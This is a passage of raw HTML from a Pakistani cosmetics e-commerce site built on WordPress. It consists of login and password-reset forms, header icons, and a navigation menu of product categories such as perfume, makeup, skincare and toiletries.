				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>

			</p>

			<input type="hidden" id="blocksy-register-nonce" name="blocksy-register-nonce" value="3ff2389ea0" /><input type="hidden" name="_wp_http_referer" value="/product/avon-works-nourishing-shave-oil-150ml/" /></form>
						</div>
					
					<div class="ct-forgot-password-form">
						<form name="lostpasswordform" id="lostpasswordform" action="#" method="post">
	
	<p>
		<label for="user_login_forgot">Username or Email Address</label>
		<input type="text" name="user_login" id="user_login_forgot" class="input" value="" size="20" autocomplete="username" autocapitalize="off" required>
	</p>

	
	<p>
		<button class="ct-button ct-account-lost-password-submit has-text-align-center" name="wp-submit">
			Get New Password
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		<input type="hidden" id="blocksy-lostpassword-nonce" name="blocksy-lostpassword-nonce" value="65f3bd7525" /><input type="hidden" name="_wp_http_referer" value="/product/avon-works-nourishing-shave-oil-150ml/" /></form>


						<a href="#" class="ct-back-to-login ct-login">
							← Back to login						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</template></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div><div data-column="middle"><div data-items="">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://glamitup.pk/" class="site-logo-container" rel="home" itemprop="url" ><img fetchpriority="high" width="1295" height="399" src="https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest-.jpg" class="default-logo" alt="glamitup.pk" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest-.jpg 1295w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--500x154.jpg 500w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--600x185.jpg 600w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--300x92.jpg 300w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--1024x316.jpg 1024w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--768x237.jpg 768w" sizes="(max-width: 1295px) 100vw, 1295px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://glamitup.pk/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M0.6,0.7C0.3,0.7,0,0.8,0,1.1s0.1,0.6,0.6,0.6l0,0h1c0.1,0,0.1,0.1,0.1,0.1L4.2,10c0.3,0.7,0.9,1.2,1.6,1.2H12c0.7,0,1.3-0.6,1.6-1.2L15,4.7c0.1-0.3-0.1-0.6-0.4-0.6h-0.1H3.6L2.8,1.7l0,0c0-0.7-0.6-1-1.2-1H0.6zM6.1,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.4,0,1-0.6,1-1C7.2,12.8,6.7,12.2,6.1,12.2zM11.7,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.6,0,1-0.6,1-1C12.7,12.8,12.3,12.2,11.7,12.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
<div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Login" aria-controls="account-modal" data-label="left"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Login</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div></div></div></div></div><div data-row="bottom" data-column-set="1"><div class="ct-container"><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Main Menu">

	<ul id="menu-main-menu" class="menu"><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367"><a href="https://glamitup.pk/shop/" class="ct-menu-link">Shop</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427 animated-submenu-block"><a href="https://glamitup.pk/perfume/" class="ct-menu-link">Perfume<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1896"><a href="https://glamitup.pk/product-category/perfume/body-mist/" class="ct-menu-link">Body Mist</a></li>
	<li id="menu-item-1893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1893"><a href="https://glamitup.pk/product-category/perfume/body-spray/" class="ct-menu-link">Body Spray</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1894"><a href="https://glamitup.pk/product-category/perfume/roll-on/" class="ct-menu-link">Roll On</a></li>
	<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1892"><a href="https://glamitup.pk/product-category/perfume/perfumed-body-lotion/" class="ct-menu-link">Perfumed Body Lotion</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1891"><a href="https://glamitup.pk/product-category/perfume/men-fragrance/" class="ct-menu-link">Men Fragrance</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1890"><a href="https://glamitup.pk/product-category/perfume/women-fragrance/" class="ct-menu-link">Women Fragrance</a></li>
	<li id="menu-item-1895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1895"><a href="https://glamitup.pk/product-category/perfume/giftset/" class="ct-menu-link">Giftset</a></li>
</ul>
</li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-419 animated-submenu-block"><a href="https://glamitup.pk/makeup/" class="ct-menu-link">MakeUp<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1923"><a href="https://glamitup.pk/product-category/makeup/face/" class="ct-menu-link">Face</a></li>
	<li id="menu-item-1925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1925"><a href="https://glamitup.pk/product-category/makeup/eyes/" class="ct-menu-link">Eyes</a></li>
	<li id="menu-item-1924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1924"><a href="https://glamitup.pk/product-category/makeup/lips/" class="ct-menu-link">Lips</a></li>
	<li id="menu-item-1922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1922"><a href="https://glamitup.pk/product-category/makeup/makeup-brush/" class="ct-menu-link">Makeup Brush</a></li>
	<li id="menu-item-1926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1926"><a href="https://glamitup.pk/product-category/makeup/nails/" class="ct-menu-link">Nails</a></li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420 animated-submenu-block"><a href="https://glamitup.pk/skincare/" class="ct-menu-link">SkinCare<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1921"><a href="https://glamitup.pk/product-category/skincare/anti-aging/" class="ct-menu-link">Anti Aging</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1913"><a href="https://glamitup.pk/product-category/skincare/body-lotion/" class="ct-menu-link">Body Lotion</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1918"><a href="https://glamitup.pk/product-category/skincare/body-oil/" class="ct-menu-link">Body Oil</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1911"><a href="https://glamitup.pk/product-category/skincare/cleanser/" class="ct-menu-link">Cleanser</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1912"><a href="https://glamitup.pk/product-category/skincare/hand-creams/" class="ct-menu-link">Hand Creams</a></li>
	<li id="menu-item-1915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1915"><a href="https://glamitup.pk/product-category/skincare/face-creams/" class="ct-menu-link">Face Creams</a></li>
	<li id="menu-item-1917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1917"><a href="https://glamitup.pk/product-category/skincare/face-serum/" class="ct-menu-link">Face Serum</a></li>
	<li id="menu-item-1916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1916"><a href="https://glamitup.pk/product-category/skincare/face-masks/" class="ct-menu-link">Face Masks</a></li>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1919"><a href="https://glamitup.pk/product-category/skincare/scrub/" class="ct-menu-link">Scrub</a></li>
	<li id="menu-item-1920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1920"><a href="https://glamitup.pk/product-category/skincare/skin-treatment/" class="ct-menu-link">Skin Treatment</a></li>
	<li id="menu-item-1914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1914"><a href="https://glamitup.pk/product-category/skincare/sun-care/" class="ct-menu-link">Sun Care</a></li>
</ul>
</li>
<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421 animated-submenu-block"><a href="https://glamitup.pk/haircare/" class="ct-menu-link">Hair Care<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1907"><a href="https://glamitup.pk/product-category/haircare/hair-colour/" class="ct-menu-link">Hair Colour</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1908"><a href="https://glamitup.pk/product-category/haircare/hair-treatments/" class="ct-menu-link">Hair Treatments</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1910"><a href="https://glamitup.pk/product-category/haircare/conditioner/" class="ct-menu-link">Conditioner</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1906"><a href="https://glamitup.pk/product-category/haircare/hair-brush/" class="ct-menu-link">Hair Brush</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1904"><a href="https://glamitup.pk/product-category/haircare/shampoo/" class="ct-menu-link">Shampoo</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668 animated-submenu-block"><a href="https://glamitup.pk/health/" class="ct-menu-link">Health<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://glamitup.pk/product-category/health/medicines/" class="ct-menu-link">Medicines</a></li>
	<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://glamitup.pk/product-category/health/sweetener/" class="ct-menu-link">Sweetener</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1899"><a href="https://glamitup.pk/product-category/health/nicorette/" class="ct-menu-link">Nicorette</a></li>
	<li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5118"><a href="https://glamitup.pk/product-category/health/sleep-therapy/" class="ct-menu-link">Sleep Therapy</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4950"><a href="https://glamitup.pk/product-category/health/feminine-hygiene/" class="ct-menu-link">Feminine hygiene</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://glamitup.pk/product-category/health/multivitamin/" class="ct-menu-link">Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422 animated-submenu-block"><a href="https://glamitup.pk/toiletries/" class="ct-menu-link">Toiletries<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1902"><a href="https://glamitup.pk/product-category/toiletries/bubble-bath/" class="ct-menu-link">Bubble Bath</a></li>
	<li id="menu-item-1900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1900"><a href="https://glamitup.pk/product-category/toiletries/foot-care/" class="ct-menu-link">Foot Care</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://glamitup.pk/product-category/toiletries/scented-spritz/" class="ct-menu-link">Scented Spritz</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1903"><a href="https://glamitup.pk/product-category/toiletries/hair-removal/" class="ct-menu-link">Hair Removal</a></li>
	<li id="menu-item-1901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1901"><a href="https://glamitup.pk/product-category/toiletries/shower/" class="ct-menu-link">Shower</a></li>
</ul>
</li>
<li id="menu-item-5149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149 animated-submenu-block"><a href="https://glamitup.pk/fashion/" class="ct-menu-link">Fashion<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5152 animated-submenu-inline"><a href="https://glamitup.pk/product-category/accessories-fashion/clothing/" class="ct-menu-link">Clothing<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5153"><a href="https://glamitup.pk/product-category/accessories-fashion/footwear/" class="ct-menu-link">Footwear</a></li>
		<li id="menu-item-7499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="https://glamitup.pk/lingerie/" class="ct-menu-link">Lingerie</a></li>
	</ul>
</li>
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://glamitup.pk/product-category/accessories-fashion/bag-accessories/" class="ct-menu-link">Bag</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1888"><a href="https://glamitup.pk/product-category/accessories-fashion/jewellery/" class="ct-menu-link">Jewellery</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886"><a href="https://glamitup.pk/product-category/accessories-fashion/watches-accessories/" class="ct-menu-link">Watches</a></li>
</ul>
</li>
<li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4982"><a href="https://glamitup.pk/product-category/food/" class="ct-menu-link">Food</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://glamitup.pk/my-account/" class="ct-menu-link">My Account</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://glamitup.pk/refund_returns/" class="ct-menu-link">Refund/Returns</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://glamitup.pk/about/" class="ct-menu-link">About Us</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://glamitup.pk/contact/" class="ct-menu-link">Contact Us</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>

<div	class="site-branding"
	data-id="logo"		>

			<a href="https://glamitup.pk/" class="site-logo-container" rel="home" itemprop="url" ><img width="809" height="484" src="https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile.png" class="default-logo" alt="glamitup.pk" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile.png 809w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-500x299.png 500w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-600x359.png 600w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-300x179.png 300w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-768x459.png 768w" sizes="(max-width: 809px) 100vw, 809px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://glamitup.pk/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M0.6,0.7C0.3,0.7,0,0.8,0,1.1s0.1,0.6,0.6,0.6l0,0h1c0.1,0,0.1,0.1,0.1,0.1L4.2,10c0.3,0.7,0.9,1.2,1.6,1.2H12c0.7,0,1.3-0.6,1.6-1.2L15,4.7c0.1-0.3-0.1-0.6-0.4-0.6h-0.1H3.6L2.8,1.7l0,0c0-0.7-0.6-1-1.2-1H0.6zM6.1,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.4,0,1-0.6,1-1C7.2,12.8,6.7,12.2,6.1,12.2zM11.7,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.6,0,1-0.6,1-1C12.7,12.8,12.3,12.2,11.7,12.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div class="ct-container-full" data-content="normal"  data-vertical-spacing="top:bottom"><article class="post-1359">
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://glamitup.pk/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="url" content="https://glamitup.pk/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://glamitup.pk/product-category/toiletries/" itemprop="item"><span itemprop="name">Toiletries</span></a><meta itemprop="url" content="https://glamitup.pk/product-category/toiletries/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
